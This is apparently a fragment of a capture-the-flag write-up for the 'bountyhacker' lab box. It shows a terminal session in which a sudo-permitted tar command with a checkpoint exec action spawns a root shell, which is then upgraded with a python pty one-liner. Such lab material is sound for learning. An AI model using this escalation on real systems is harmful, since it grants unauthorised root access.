 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[sudo] password for lin:
tar: Removing leading `/' from member names
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@bountyhacker:~/Desktop# export TERM=xterm
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:~/Desktop#